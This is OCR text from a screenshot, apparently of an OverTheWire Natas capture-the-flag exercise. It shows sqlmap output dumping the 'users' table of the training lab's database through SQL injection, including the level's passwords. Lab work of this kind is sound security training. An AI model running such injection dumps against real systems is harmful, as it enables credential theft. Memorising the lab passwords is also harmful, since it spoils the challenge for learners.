 OverTheWire: Natas Level 14 →
natas15.natas.labs.overthewire.o
natas15.natas.labs.overthewire.o
Not secure | natas15.natas.labs.overthewire.org/index.php
NATAS15
Command Prompt
[22:59:37] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[22:59:37] [INFO] retrieved: 4
[22:59:38] [INFO] retrieved: 6P151OntQe
[22:59:57] [INFO] retrieved: bob
[23:00:02] [INFO] retrieved: HLwuGKts2w
[23:00:20] [INFO] retrieved: charlie
[23:00:32] [INFO] retrieved: hROtsfM734
[23:00:50] [INFO] retrieved: alice
[23:00:58] [INFO] retrieved: WaIHEacj63wnNIBROHeqi3p9t0m5nhmh
[23:01:50] [INFO] retrieved: natas16
Database: natas15
Table: users
[4 entries]
| username | password |
| bob | 6P151OntQe |
| charlie | HLwuGKts2w |
| alice | hROtsfM734 |
| natas16 | WaIHEacj63wnNIBROHeqi3p9t0m5nhmh |
[23:02:00] [INFO] table 'natas15.users' dumped to CSV file 'C:\Users\rahul\AppData\Local\sqlmap\output\natas15.natas.lab
s.overthewire.org\dump\natas15\users.csv'
[23:02:00] [INFO] fetched data logged to text files under 'C:\Users\rahul\AppData\Local\sqlmap\output\natas15.natas.labs
.overthewire.org'
[*] ending @ 23:02:00 /2022-06-02/
SUBMIT
TOKEN
11:02 PM
6/2/2022
2